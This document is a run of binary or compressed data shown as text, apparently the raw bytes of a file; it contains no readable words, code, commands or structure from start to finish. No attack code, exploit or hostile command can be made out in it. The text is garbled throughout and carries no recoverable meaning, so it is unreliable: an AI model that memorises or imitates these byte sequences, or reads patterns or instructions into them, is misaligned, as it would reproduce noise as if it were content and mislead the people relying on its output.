殀�_pVv��9�6�;0��v��U��L��,VQ6q7�������5lj�%х|���f�$��HP8�^SL1�q�c�a�^�T�$�l�Ը4�w��KWh�s��˩�P���qYҚ��*��.,e]t�"��fs�s!� *2��H����tޤ_�Z�X5�&�����!@3���D�)X1���\Y׳�-1oڠE�7�XDyZw�%'?��C�������򨙁=�qG�F��)d��6�֝�n��X£<%D-� ����^�}Yxb��N�A���7m�) 2X��<��оG���&$Y�HT�ΉZ�(}K��@ì���=�ض�i����g ��YH�]�x�u���Q#�Ry���i=��c���K�p���1Dm���r�]׮�b�]A.�M;
���)ϔ��}�:��ggYL�;vuU�Ƌ;��X��G�>VS�[�
���Y^�
�z�T���v,PEcӣ���:�`UhhW�T����ca)����;H����9�t���������)&��/SX芋�e2��2��e�ns'��٠��rQؼ%��s��t,q�oa)�zBFcG�	����a�=�f&���ך�����~��׵3� !�����Y����oB�J�w0]���W��m[_yWA�_\gt/���	N�EG^�YW�T��x�<�����o��*��N���I����e?�3YT[H��O��.���� �#*�+U���
�����x�:Q���%Zi��0���p��R��7�p�<a	�
�O��H!h��K��C�*sfh��ƕ��`�I5y�[X�=2 ��S�D&��Ϡ����	��sV���5�e^�J���-�־6�=���� -��E4���2r�z�{�0i���#	u���ѝ��IE%#�������0
q�%��֦�����ˀI��|�E30"��ye�<zy^�II�I�wj˓ɭ(1�A}]^L��I��V���\/}T�XQ�n=�	�e�%V#dht����B���V�^vW(�g}��h?��f�C��c�]m��cF��ɦ��������ŋ��`ۖ;���ҞEB���ܣt��gTf���B�����o��@;"Ah��v��,���v:5b�UeJh�n�L��*�~1���#!S�&?�G��
^�'�/%0��*�
5�������/���ޅ�eK��a�ӭ�M��6��vi�G�W�����ǎ��ƞ�T���}�����dm�t-���Pq�]�	�HB]V�`vY�� ����g����7��oCS���V�w��1���<�`,^�Vה�����H�Y�*�7��.��I[~���ͪ�5�M`:m�;���0H�c�>�K����|�az���s4�� �w�JU>�7��ۺp���)�۵m1e�~o3��D8���I��H[U��s�%d<�Y��$^�ph�'T(����2sfQ�ğ��$���:H�׏�VB"�?�"ʴ�����laWp�S�0������dp��VD�vn���q;G��Y+@�;�N>R�p����%�ct�4ͭ�9Dq�B�"ᅔN~e��0u���o`��^������IŸ�;��V�8�.��z�2��1��]d�c�����eYp6x���ρ{�[{��X�q����0Sө&�2�!S��饐Һ���"ՙ3������`J`�G���XO������7q ��;'�1�KrFxy�eDDxE鈩�Dɕ�A��'�wr�'��qm_{#_w:F|:�ԦR��j1�/[��Hf�!}5�0���_�x���u.��X�\���wg+%�
���Ʀ���@�^x��p?\h����u��YR��Љ���&y���M"�FB��~Ni/	��}q��m���n�{���e8����X劬0!��P�G��E*۷�G�ѕ�٫_V$�"�u*�����@�,D�m	3�Bz�(Í9���g�A�%�?vJ��O��3!��	bH:m��>u1�}��	��p$��.T!b,�Pa���#�E{"��/�!�������,��_��E�7�޷
p�������|��_N��|�7w�Z�QE[���_<6c!u +�NbCb�0&����}�څ�܅�l�i�*�#�d�S�s��t֕���Q����_�̵��Xޛf24����<2�1�j-f�{�����e����.b�(u�m�m���L��MЫ-څ�'rO5�e�
��>��N�~r�B.��U��T~�+������#1�
�ɲ���z%h��녠D��{�h5��W]��8�6��P�y�m/�wMz8E��8������Mж�t�E���6�fv\��n�}V�W��z_�%>SPh�j��Np�7��m��L��Ķ�,��Ψ�h��zJ�g,u����Q~$��� f$!�Á�S���&�g ��2Q1�N4дO��!j!�g�L�]�J��?	wP�󨕉$/2�6�n�@w1Q�]��e��>k8��t B���^xTP�ib��e$+@"�\���̇I�%���۲Y�/\���έäǑ�0>mݮg�t��F�K�]�#��/�����XXӽQA�5^�0,��!��p�Nz�N���o���rL���gPG�2S�����-ہ�}8��2��n��̨��u�,�����#�{�p,+I妹	�1�����W퇭��\�e-�ͪ>Q|M��.k4?L!@
z o|OE^�g�<�v$��m�����z����@$f@���:�kb3��&T �>�ffc��}[�Uh���i3��߻�6 xN��
#�|�)-nx�|�U��Ot���Nf\�j�#�5���`����`��CJ���dz�*� ���ۛu#&����!Ўw��+\�f'�e�J�J�T��DxG���q�M4���˦��LV��q��4��[����2m�Gwt.�U�;���c���R�T�m�ԸK�1ˆ�� �1��@u(�q6ގ;ؖS.����%�N�ἐdBaD�}�]0g��̽����<�ݥG�)%�tQH�jC��Y)D�M�1�U��(5�\]\-�]���y���o3�=���Y�d�S؝s����� �0|�@+ϙ�%3u>�H���)�����r�ڝ�zR;�"�L���#���}UN�I�s>
�XB�F�^��Yν�2��s`�Ȍ@Tx@�������ݏI^��-R�
:��������P��!e�db�ˀ�yǹ�8����Cs*Ґ&���
���Aq���U�s@O����;����Z���&��i������!ѭR\[�?R��8�o��O�`5�h�;���/	��{��?d�c����V�w�zۤO��������kf��r$)Z�NҼ���n :��f��� ��� ��g��>�V+|���^jʋ�5���B��U�괡p'�v"����O�*�����QV�`�ՠ�HU �N���t8������+���M��ʩޮ����T�+�?�2oo24H�U�9Q�F��A�wI��"2V��Ȝ�7��k�
W;̯~k�ם:�� ��vpm���r|V�#"���=m���Q@%3��,cJ��p�R�Ov{L̑�{N:;;���+z���$<)8�Fr�P �����2�c7���o���[(�p�Cs?���"q�:-�p c�X��
#��G�:�MZPR��6�͊"�ߏ��zS��A%[?����O�g>ДȪ��^O��.��u9�"���\�5 �ji�_(z�����|��y�>�\ E��0��C�[�ð@/�?m�y3���*�j�T����B���^ÃUP�hU	Z�M8�o{�3sw)��iP����N�O��~����2�B�Nފ4*��P�z���UW���@�e@�(�P�~�����p�����ӏUh�s��P�����vԹeЧ��a;9~6�JN
�*C.�^=_���*�k��g:��k�����ȣY�i�ge8�m�U�w��ͳ&�i�b�_��S'��qo(_����k�A���E��T�<e/c9�:�1�"�<-�����:������F鲶�Y�ϔ�?6"������.B=��W�0x�)|�-�_.^S�lၕ�z\dc���W��|��e����hf�J:���/���݃12y�SH|�KрǤ�k�vp�&rYbC�6�z��5&906��TAe�Pڹ���767�u�� d�f[�X�4�p��k��n=��)�ߚ����r����t���I��i�����Џ��+:L�n��]��ٝrf��	�d=<#���[�:U�<J�%;��qv��KA9>?4o���3̭Xj՘�7K���U���E�ArY��;��Eyg�]D�_���{�����U�I岲����45%á����X��nqgyROh�7�<�����R����$=�zG}k���YE�r�s'�OQ��
dZ���'��Y�P6[Or?���Y�)���{x/�g#�ъb����ӦĨ�b����ى�=�i�4 O4��(����*f	G����z�9�t��*l�%m�� �|rJtu$X}���O&��!��[7�YOJ��qյE��0S�t� x���7 ��yeo���+��ܐ�ĉ��I��K�YhJ�����;��p�}G��7�����G�����8|�_׮	UY�s�
-���|�����8'��4�g|NV_Kx ��l�ƅ�L��*�bc���r�<�T�,���#�y �i���u̅��5�D�b��R����i�`���.>�J�z�7e����>v{�D}n�������7��� ��"���O�QzwN�m	�هb`C�[�2������q�5뚕���L����)+?y��/�����z� /$��X���˙�0�ݽ!���s��@:�?�������'�#�J�+�I�<���8�v*~�����c�h7�t����p]���i�b�Q���/ז���7��u��dQ� *\01�\@!��>T�_#�$�� �@�7a櫨��jզ�v��"�gN���!JFi��Ҭ-�Ƙ�ؚ��6i��DP�)���=kD��H��4���ph�C�`��Q��O�Ma�i��ξ ʳ�*�bE�S�?Aq蹦l��)R�J��r�[�.�ja��9U����ٗH��(�f�0���#�d��8���t�!��x�k@�K"/�,6qu�Ǘ����2�p��+�ǽPOG�r�"�$?�E�B�\��L�2(
�k�Uf��}�d*�6�at�;'�sZ�+�E�z���5~Lx+`y�`�w���U��� �r����7x�N�6���NŒ(n_H'��Q�����h ��ޕ�;��'��So�i3��z���+Ҷ
��#�'��%����[olh<�ɲH��d��jEA�-�.�'7�+y~^O;Yk�PW�%K���q-qSL�[,�H'�.+^��2S��D�Ď��slQ�Q��^����ij�qG��!�Ҁ�S���xӠ͗��d�Z�|�n���~��qK�y����}+�%J3�L���+���oJ�=Gfe�KsA�}q���Q`Ax�|�o�,>�:I$9ʄ��oV��앸f�Y���]��ޘ���ف��x�Z\t�A��}.s�)�kY٬���S���=;�Q�7�	�,a����+�g?s��ThS���p"��)���u�e{����4�S�[lEJ�TKZ�/^W0��-.�iJ�����=�I�{|k/xy�T��7��������ζ��������X����������b���`oN��K�,*A�= I��A�n��͇����O�9A#�JQ_� ʭʜ:�(�<�"��>BR.;P}�{L{�i?&@��� Nzؕ�:��jb�*7�4y��W���ŉz8Ր7~�Ȫ>
�%�.Ƚ{��]�o;,�D���\%����}O��x���a#��������xe�#ɁSKl8cl{��©q���'��wX:�ư�+7C��7��e�cTگUf4T���r�k�T��V: ��X����ݲN�yW��s�AZ.rq�|j/΢c~�qu�K�M���T[�+v�]��G%��>���[pl�K�2%�������1��F7ӷ�(k2��蘒=�2�g��i�>�&f�B$f��R���5���"���ǘ�#�wpPꅴGB������j\���x&UL�2IqL/�Y�PRzuxx��Ƅ�*띬ȃS�-�O@����F��bcFv�ן(�{ꕣu��%��f��`��tu�m>9�N�T��K+�~ᓲ��ta1i�. �܍���Ʌ^HU��(���'��o3����
����5=	3U��Zm\�'�Zr��`�3�6�W����S:�^�I�P&oF`�2�(�W&�'�ƌ,w�w2�d�!�P��8�M�D|�\ � o�uvs�R�."��e�\)��ƺ��'Ha{l�J�c���i�Ⱥɿ�-�dx����i�`�p7#ߟLp��Vv�� �����b��6�C���n�.\L�O&m�8�'ހFvbMb���7�iI���h�O@W��;�Y�ͩӸI䆫��/ϬgB��U����J8�Y� ��B2����Z�pr0��#=��2L�z�ǭ>�(�_���5d+}涍c|Iw�:A }�nLn���&ѺO�����^e��f�^����x����i��t�r��s�QSK�V�{��N���VA@4'4/l�����",jJ'l�3����r����!j��#�ن����ɦ�����DԖ�'�p�o��M�@|�vލs���oy�p{�1�3YI�i�dٜ������~�+�ݥC�r�M�2�[V(�@]��0C�1��#��3�����k&�祂�'b�
��E�y��'^!�Rat��'F�e�5��Ǒ��'"Ù7a�Ք41�[�ɝ��Oe������u<�Ev�\Ç������Ԫz�L�t*���Pb��Fs���;�ɟ�w�>`rL� Ē�VY�58���9��b�
���^�4���m�~~Zg���+�
�]������2$�R
��h��O�;<f��DD�L[�"w���� _�4�R�?E���
\G�B����#P�'�ƔnT*KwƐL��1x�Y�	��\
�w�[π�w�o
_�s�Ex���<��X�Ί�������G}��8������=�U����mkPV���ǣqm���u+s���֚b�2�;���F��$�EW;�~S�V�El�ʷ��v�O��Fӿ	O>A��`V|��.�f��C���)<[�@X7����k&�A��9�r)Bת��Tg�4 p�@e���+_8���l�LS��=�qC���e����.w+>K4\���=윃H���N+�^����ƍԨ��0kG;�R�,<���{���I�wU_���]���i��J0���*�����8�%��φ����m������/S�&0���*
,3��b*߲�l���>��������L��i�5s\q��Q�U�_8�_hBv9��Q@�h[zʗ���$ύ�ߖ���]��f�X�vY*�2qo6r�Ė��h�[���.q���1��c�j��@Ńm�W @â� �VIn��
ۺoq�4�JD��.ۻ�L�༃#f�:+����}�4Q�s�NFR1��coT��/D|���(e��me�8�hva	r��D��;5�������g�����&��m��(��՚҅b�	�J;��u����&�chG����v��}�F�1��/���hLB��ͨI�����[��g+�I�N\.մ�с��X�S[n��FR�|��[����� F3֏�B��5�n,���tS��>� c��������t*[@Y��O_���׺���ݫ�S@��>��@z��vc5W���X�
�I����i=����O"�H���'ǝW������#(�MQ/#��M�>�� rY��j�w�{��p�q�z��\��ь��Ɖ>Q�	lG�]�:��5؆�S��h<n?0�h���fTڇ�R��S�:�0sd�m΁$��h��
T��vwjw�����3�9�T���:��j~=���N�t]�1e�5����CZ��+�ًG,)+�ߦ�����i���k��%�(ʏ+\�H)�����dk��V���i>{c���چH�`��.��A��/^��f��&�7bWVSX�q@.��്�V�| ��E,~�_��ǐ_��\�!u
,��~��͐� ��ዪ�+�1�Cj�� 槹@.��Nu	�j�V8�#*���v��B{�jFT�b�J�����x�T-�Z�*��u��}?M^��jp��a��vf�N*����l��f�?t̾-�M�]#�m_���.z��i2;,��z��xZ5;��-�E�d����Gd�H}�����`���{�:�@*��]w����a��L��
�ȴݸ=^���w}�iy��6 |�N��6R/y�B�i�
6��w�w���ǹ�A��׸�^d�jq(Ǒ!�{7z�b<���ݻz�w ^�����=W��PJ�9�Rb���?���5�WΣ�w`��~"�]U,wVe6��8K&!x�w��d���m��.�b��<�5����!����ٚ�G�+7��:h=��I��vS)1�&UYE>2�w���3��ui,z�LhLU����iMḺ����2��`.����ȄW7��p�3���P5��+ƿ%�7FdR�$�&H�͠�3T�:u`	H���D�����?���͋�e��㣥���v�@Ţ��]�ȱ���ۨ�A���{u�5��[K.��Mw ��k����S��W�}yy����'�~-����&T�������#��c�T"]�~V��H|�)���`H{��ޗ�ѝw��0_�����-��I������k��%[\v5K`��v0�:+.$�thgf�4D1�Jʼ$O{!	\8N�ĉ�]��w�O�i��ʎ����-���8��MG��3bF4���:�{{I��ǳ��!X"1����v��<X�wUJ�˟��تJ��+�^�Wgnn�\ަ�j!#g������9�Xp&tO&�C��9��SB'uQ��LZ�
t��F	�����J<�&�i�#(�a��S5B"��O��V���m��ԀF!$�d@�F%�z�O�ݝ�ѷ�"���tA&�_s�����G�A`�r�>���S�c���o�R�W@�"J��d";On��Z`��[/���7����?cUj�����e��������h��Uh���{���iԩC�����#mI�a7}e ������&�+8�/��4���n�O\	�3�/t�;�@�"8����m�W�2�o��U�Gr��x���ͮYs8�;��BoE��c� i��M`Ւ�]s=��u�f����

�5p�>)�~��9F89�= �X=�Qm�ԠtU�*�9��%�����Q��/荈~CdI� D�dS�X�U��a�7�\ �$?W�����r6���:>�r�-A:h[�����AH�Zx���]����2e����2(�K"M���n�`?��E!���h�1��K�ND�q��V稜��A`�h�*�d'鋒��*�Il�$e<z�oV�z��v�6J�Q�P�s�Jg��G)�*A�l��j���l䗠���r
�z���<rRJ�A�YkIk� P�)��=�h�r%�3:��]�e�5l�<H>/�)p�Je��S�r��N ~����V4���6	Sr���<l�=d6@�@�V�B(OP�	��d�,D�.\���6��1�0*��e\3�_�������F���w�2O4N A1@�uOb@�!|inʦ��o�rK�����y@TF&�H�D���̑����$W�|���IЧ �zo}$	�ֱ�|�:{̈'X�2|�˛#��u��C���Ŕɋ��4̏5��&�{sU	ڏ��,��73B��F��P<��K���i�}�ca�M��}�X���y!���9��Xg(
�	��Kr}��Ґۑ��h�Fѵ��}��9�).�`^6�����R#.�	Б�d8�U�=��Pu]1���=>�E���˂����	�����x��kI6��øc	�Z�v�H�S�Yzz��\ӟ��2߇~���/���G��a�<;Y���o�jzy�(6���0��׈I���L+*�������������8^� +ʝ:o$EB��MV�5H�)ز���N�x��!7����F2�|7�ۍ��cBn��2!�N<<��qٚR���%�m&'��n�^1bq���@=X����D��dh>��=��=>����S���I���S�ט��Y(�vRu�%2����%/��ԧ�ε壁i/s�M�ra�>׵4���#�Y�z⁳� �(~�Þ��02��5!��#~��dC�-����HM@�t�E�տ�5Vs`�_g%I�yE{���
�{�(� ���Fn�&�S�����ȕV@ޞ�]w��]}dlm��McO8~�
��;b�5�!R�E�Dƿ�q��#�HP� ���L{bԊ����9��� S�ζ��"1Xs����`���[V�UD1 ���k ��;,�=��PQ�et$������ ��P�^�K-������|��5�������Ɓ%#�1��h��]E�䚏�E��77� =��[������ӥlݳ#�����}�kာ,�6���in�?�s>_�i�p��I�����S�:�����8����Y�إ�4���~'��U�G:��@����aS��&B� �\af�P>8�e�O�H�>�ݱx�b������f�ϔ�G�'� �.ѓ���h�Mv�[�%Z�����$�\�r�8n<����l>��}��/�.�?��r�ꂹҐmB~��9>��۠ie<�7Џ-���äh�+%Ƽ���G���6LZaMӪ��&"RA'-��1:.
&73��@��U���H�tzn��*�z����S��l����j&��I��%,Ӛϊ+L����P����u=��^���|tBԏx�ž�cLd4:��#�Y��ty�+�XJL��eq�uΖ��b$���lљ}�ӽ8(�"��5��%A����O�O$�Q�䉋t��vS<�~����<��mmT�2����G���m���K[j);��B�&bk�^-�����U	X�Q�P�$3��G�)t�Y�ዜ��]t���<	*HPP@�p2��h��]�`�R�lM^خ�~F�Ͱ?|��4��E3r�D�M��G���u-��|B�g�;R�=�VMS���yԇ�1�3�N�'y��h��~���L=��9}
�gӐϱS���"&o`~�Fᮗ5,~����@��AM�O�k�3���'BUḡ��
�qҏiJ.�z�r��!8:��_�xsU�/����|����r�|'/�65�g�)"���3W�0җ�E���ɩ���-[ҙ��GV΋TW��B�~�'� ��8&���ʺ�<XC���'pI�#nՉ1G���k�l���c��K�5�G"��zs!���:�:�V���T%�Y]�\�[*k�PQ3��v�*��Rf2�z?}�i �lV��`<��Li�=mv/����me�
5�������I��[��$@��n�>�;�u�q��:HJl�߂!���`�&�������M#V���dX��@���.��N��b�p;_߰3��~�����3�DB�H��Q�]���Ϻ.�q8S���L��MɈ^!d/Mb|�`�5حQ�'���|�g�6*�#a+�;M�B4����[��QH��M�"�e+����Ao���yo�E>+�����]�Vy���u&
�L�N������d2���^��ɷ#PZ����H&]�k˗L��[;V!%�������w��9������+���%G�AJihI�H$vA2� ��J|��'����p�b�#��A���*���=}�wja���y��Ǩz�|>Xs�q��Q�g��Ģ�Eby�
�NA�x �Ѿ�� ��X��k8gz�z;+��_�U\�p�� |E?d)�ɱ���Vp�ib�����N��Ż�� �z2N��7X��bA�U<L�ޜ�� J�!)��-�f7s���#�A��<%i4�z�C��J�-*JW�w�]��u̫��\�O�\<0!x���AwF�����{?h��ְQ�S�pA����a�y#��P�p�Q�y���'b�T12����!���#Аܙ�}#�9냓�ꇟLr���u�׺�*/�=//:���>\\��?�ǽ���R�ۤ�挓�F�9w�p��I���R�6wFa��K�{з���?@�@�酖 
�Vރ"�z�2�ɸ��h�c���g,���i���j��ظ��O2o����>����\��yz����H�r#�df�j���E��s�L?����ewN�`�f7F���@D��b��i<"��CC�$ߪr�Ԁ(�o��9v���ښb^����v5�G���J�1Qj+I|>H�xb��(�C���	�O����CkY��dmBfjI�A�LT{�Ǫ�����D�F�i�8��i��� ��@h2��P�H2�ҥ��2�HqAO���b�`�"�mg6&�2����ړtNf�h("r�V�նᴓ��U�s��N��8�V�r�%�d����w�t�akC6�2Fl���rE��A���}7��Z3��(��#�T".�i7�ȿ�ἼcF��Z�hwi�˙�q�c��H����4�,D���7]i�%��p�3g�k�
x��E��l�u2��5��.� ���f��B�a�V��J+��cZmh�n�����tau�[<���L�܃�,Q����H�eK����x!�d!�z��nZL\�q�����)T�LhW�w�OE��7�[�_(�fu���K�򦋃Z��&et%'��ǆ�rT]��Ծ��d`����ê�D4����E ��NHo=��w�F���=y��+3C˗�Kk���U@&: ̄!Ju3�s�@5�.J�:��h"���EL��$i�^�b%�>ux���Yŏg��_}4� >}rzt�Km�W��9B7Q����U���^p�DH�e���}t(�3<�F��m��Q��U鯡��A��G�����EkE�${�FCff�B8��/�
{2���9��*�u��~fw�e���Yh������@���	Ww}o��O�c�������,Ob������91��9�O.K��,���>�k�`�w�\�2a��ұ���I�$�52�Nb���M���˚r��c����� �2ηo�	�H���2A^_�o"=�(�3K�/����O�ca��r>��<���po�R=�Gq�oܥJ��k���p�&T�~�͜t��1�����O#ý+�5K֑'��~O;ڥ:��ˤ������(ei�:�)�������?œc�R�셱+#W��#���]���yr�r7:�˿x�����n����:����S7���T]�L�<�K7�wR8��Z�x�t�ڎ}c����ʰ�tl��$�4T�,�1W���$np�������+84ތ�q$��b>�|��>�8�d�  �i>�ס4��<�Y��L�؀�%�Q+������Yϫ�t �_P��Wd�na�����n&V���`͆���q�Q�Q>��3�3����2�$�Z�+g�~�ٶ�q����)��fz��0u���W��S}��`]�Y��]EJx����������-'���-z�S%,��Ŭ7� 4�-�KQ�T���iE�\��F��&g�ˍ���	�*�pȍ���!���!Tc���e�:r밸[c͔^��다vpد�%�񩱷�Q]���� u����_�h�]rl{-<z��s(cf�A��k��Byj���q��n�z��y���1N�F�RE&���Վ��p��i�F5�ؿ�,� ���N}��maK|��l����G(���|��S�*�<Y�3�H����`���u�=��:��u�-t�7��C�{�~�s�<�	- �[����"���� ��x�x�j#U��X�Uh'�-xAn�~p�$��m�����>��[At��Fv5��KO�29��5%��� �$W�C(̌�}o�l�_ٕc�&�+�_q� �,�p�M���V���և����_C�2b:�m>���=U���� ��һ�p2It��s�"̙=�?�}�hs&�@Pm1������ �_V�4'�prA�Z�f�'����m4๩�]��
�����:���><$4��m�}C����D��Џ�y��'km2��+�t.��^)>��9�/n�>��2[|GX70���B� �.�W\����cYR������	�W�:�����p��=4���([���ڛ(�>$<���9 ��P��,W1�
(m��0U��]���ǁ	L�@���>�v�������xc�mj��`���q�x1��Ieq�O���;uf�K'R�*��9���}�=��;
�
�ۯ�N�ȿn��֜�?�g�m��n�d.u�In���՟�"Ʊ���%��\߷��$B$�˺��oR\�v�1����;�����$R��3�C�y�<Җ+mw�B�`�m�j��	��.&~L�|B�s�v�F�����?��@�ݞ��J�_��0c��l8<�#��Bʽ��5�(�:M����`2y����O��isԴ�_�f
�uJZ_��5\S�Cu�f�����ԯ�T�BG�S�w��o���g�������}c�᪞r�^6��5�"����):� }�o�ܥ!��I�� zF��և�$!Z���A�3��@k���%x/��
S�§���˂��Y�`U��F�I/C�l,t�%
�{P���5إ��S��R.Lx�$rYcٺ�n����K�|-w�:9�&�tw]�ԝq�w����6��m0VI剁jX!�>x(����@b�)�r1�Mk]���¼ιӆ=$d�M):�L�ώm������[���I�R7�ZʍG�\��:v���v�I\{��;#UZ�Ol�E��kIM$4�O�6�[�fG�^���G-������ �����"���@_�@��,�_��a��D������S�&R)R���!�9�J'����?�Ñ!�t�	k��;L�����k>��r�m,�J����˒�{D�,}N�Zڙ��"lZ*!��ި��p-��Ź�uKR{��O��D�?A$i]�����D��s�W2��+j�>�C���+����(��xR���5r�BU�����(���d^�%�g�N���N���a���s�Q����:]�nas[ݘ|�S����v��w������y�����)h��;۶�S�P�C0w��>6�T�]��ҶHjK5�rR��X�ԣy����+A�ˏxl�/��>��¯��g�>�n��iu���~��z��m��И��nL�%Xe�'�L�t�)����`�k�� ���<���&��ߋ� |XK}�=�զ�s�5 H��hx{ɪc(�naK��n���ശ�N��`���y�?V:���;yL���"��j_z?��Q��b��k閃5`��R�L�/�ʵ���^3�X8��_\�_�༃��QM�v�P�N�>B�q�OUe���3��WĢĉO}]�!�:WM�&Ͽ��y���R����#Ϛ��5���azqG>��T˚U��/l�s��K����$�&8��~�ib��������{�t-�4�蹾�&��]�Ԙh��yx�E�.�p��3�� � �cEm���_��y�o����Q����g(i۫��<�v@�Ԡ�@Eʎ�@g`��5��[Q�%|�y�Uv�1|�M�}���p$|����~�ə��S�`%N�y����!��n�>�E��;����o�M��&:v_T:�����s~�EQ�+�/s��h?%�	S�J���|�oNZ�{����d��&�)-�-c6C�|���L�ɉ�}]�&����cNt�On�l��wY�͔*g4)�S�Lf6�ƻ�óR��ñD�n6���D����
���?M��<딪=:�ɐ.xsϦZH��6"$쥶(������3?2h ��z,܏zP�f��	��N�r���_8�Erѐ{�W�:�ׂ�����s���E�@C�i�|V $xm��_ r�](\�+]>;�
�' G �f�L�Ϭ�"��ƹX2�&2�B���';wǭY-�;�<J)g�C��D��Z6'�q�/2��&������ؿ
��Vc��'E�X)Ԕ�Q�o#d�w_zO,� (�\P�6e����6�],�ue�@MJ 8��2�U��m�����Eq=��5-gwmd��-�:��}h�q�l,慺.o����:شh}K�rm�1q��Kw	��n���A�Ђ�����Q(B�֝��0�i*�q��#u���|���E�͏_�.Ei�*�~��Lyq�ˠ*:Y�e�u@�E^
vA�^VG)����b�Ö뱭m����)m���ә��R������TA%��7�u�vD ����ʢ��R����$��{��qa��!�� kL�K���JQ����AVCy	Z� t������]�*	��	?�j�i
4t�W����OK38�a��1K�t�ҿ��u��l<��FI/�Qޮ����'��5x��9ғ�g�6�z5c���b��*G��Nt�{W^.�{�F���u���c��M|�VN�9|�����!�����Ūd�x-�o�zy�$q^��h�Zo����pW�d������Y�u:��D���C&�C��&tg�D+"���`�ӪcԒ�(c6���Dd��{�Z��j\ż������<������E��,����^��N[��Iܞ�R���t���A��b��b�s�"��u5�}�(���3���[)���Lٽ�5�x��7nҰ�<f_:T�l#����z��B�Dq������c�D��k�Jɲti�{��\������]�q\��!��pÈU�� 9ޝC0�3]�����}��+Vd�q�l�^>.�`}�[O�g��RXƻ�"���k}��������-F��M*�W]l�* �/���(J���n�� ��%y��c0"�p��:Q^L�+�#f���r��}�$�(�C�z��{kHF��g7D��+0�":]1�z���THJq� d�f\�� �Cc7��#4�.��p`{���A�rTo&��_t5=��_����ۄ��١��Jt��zq f�����?�g*g�QBL���)/m���	������`/O���|_%L�cͣ��ݘz"7�i����E�	��*7�m�P������'�)���}p�����*�*��-?a�EۙLt���Vt�Eoc���� �!j��B�}�ǫX
��`��(�v��D��g��+�T�67��%�a~<�t�"�w�,�f��<#NV"��w~��o� ���y!\W;���G�H��yd6���Z/�a_T�B�|�Y��"�o�b 	<�b��{"b�m�X�s�Vp�HE`�[91��$Z}�^�3�x�p�b��RG�z��^=��;*�-
����X.9�!m*������0�=��Z���X�7���r�֑����V���E2�2��v�����|qb�f�hTU������_e��嚎�T���p���ӛ=]P�^�[V[v2� �E�|B��[605��ZF@�}�r;9\L�������+5S�Rwy���l{��$��#^\߿*�5�-�}c�q���nB�@:g+c�;��Nh/��!��w�0�87�M�?eS��!W%�y+����Oc"��еȞ�E�&���b0����M�O��D$`b���%���sp�W��P�-D�
m�2KƁ�jB����QT�jFy��8�N�D����Q-^���5gYP�7��ck�Z&�d�<&7�躍@De	g�X�)=	Wgnܽ���0'zzQSM��6|)W��b���,»��1�)��h��2����~�Q�ΤLH,H�ܣ�:��(0��(�ʒ`	����>7w�) ����p��讚�Y��S2���|I��S��I�N8?]?m��8.W���N8����rJ{F��ă@�T=��?�	R�/sE*?�F��(q�%I�;��#�"�r'�u�$�Dz��R%m�.��?E�f(�n\b�R�����Nj�h���)�@v ]���!�hC%�+i���Tq�GD���vӤg�[���t�	ο{lJ3�<΂�u~�x ͪ.�J,��W)|�)/=RA���A^}���n�9���y�9�v��<}��gS-r���t8�߫�D%��+Y��SM�Q���:ы;^�lx�+�xV��ɠM��y`=�,�0;J��nMC��E��x���esL�ȵ"A=���d[������o��GI������_�rm
߼��8�ڷ�4�ӥ�$6( �B����m`�������a^
�ӷYA�mN1('Ht���a��	��7Ae��RA#���׉�1,�%-�h/��6l�Br�Ւ��eo�1��Ø~92��m�Jw��(|hL�y�tf�l�Q4(��'���J!�� ���Ј�#E1�����%I!J+ZZ�I|���;�@�/�J��I>V�u��/��aIS�e|��:�[��ʵ[D��>�3�᪆��d���:t���E��Y'9.{"ŷ�u�"*���n�+!}��9.%�+��^Q��%�+��� �.?��D,�� ���'�`�1�=����iHh���^��'S6�B���B�sQ!Hg���%�%n�0���6v#P��>���������e�Xʛ'U����-���6j����j2ᩐ�BM�"�x�������?<N�'��Iz�	�%FC������o����e��i��<O'��f���Jin�-�C�? � ԃiqldF|��4$��	IIΌɇ	��]h4�I�hU�AB��寭���#m�2d3?!���ݘ'����(��8�Hvj�"�Ն�D�uujT���
�#kn��񣌨���`J�?ʹ�cT�I�î=��&��2G�6���/}��g�l����zn�fgUT���`�5���	��@�`u��'v۷��{m�p~8����#���i�R��T��ֳ�1�/^��W�ܣ�VEC�s3�����<���]ヵ΂�;if �{���k���U��˛Ұ��'g�f�y࿅���Ѿ������`d͟�q@���2 ���Q��RC��ЏA� d_1��1Awm�d��c57� ��BI�^)F�od�����u؃b��v�4�I�<C�de ���t8w|����Nx$ǃ�����_G��(�����1�H���^�jV��I�_�&�dտ�B����ޣ�.����SG���"�� |*�Xs�#wN��ɤ�O� R��o0u�Y�ܶ��0g2-NqZe�w.D�-����x,�Z���n��f7j5�U*�42(Pn+|����ī��b`mT"�qv�+��h������}�&IAG��{g٫4�ހ/�-,3����a��-��o/PPK2�&�%��7���xOW����]��SF��n%�qm�I���{�����s�Hi0K�@8�nJ�jјW�9��Jz�W���>~��<#���c�k�$a_m����4?�R��?��L���T�oo���K�����o����&���z�hJ�c�� ��J�_�ׅ�|�����[��qR�vy�}B{N��D�e���"j9�܀��X|��޻s�_�&��/P;@gM�2�;�K�)ث�n��!_tm�_�c�!	��@;En%Ή����%7�cFsjv�`��ʾ!��$��Jvg�;�N���˱L����C1��l&���Ȅ;��CX/�k{6,��m-3#S4������� �3k�cX#�>�yT׽?��>�̣;KA?��Q	Tx5F��ԥ��Ec{j��5O@������̖x�(o�}�������!f�쫀�-�	zƺ�wE� �"o���w�HMY2�;�$Ru+�7�.��
޽6�W^r!���Pbaf�6�������A���2o����+���s�Q=� �1i`�q���Ug�t����?�
*۔�r$sB��J%i��v�RmSQ%�Ɠ��{�N���<$7�y��LZ�X�)�A�#Q��e���}����<r�_�RPS�:$��#����&�46�{�|���2�������i��g�]�*����"����[�L�-��*c���Ű������w\��NHRV�۩�-s��rH��St�݉ݵ�w�:�=��ԝ���Ӿ��t���L�&�k��M3D�e��H �&���e'� q,_�K! (Jm���Ln���^�ۖ��i���k	�P��}C.��^ �Ӽ^�/���<�/��U� r;ˀ����ʠ�2����� EEw �:C�"o�K�qd��@��VW�ɞw��swv�ۡy-$*7�L�p'
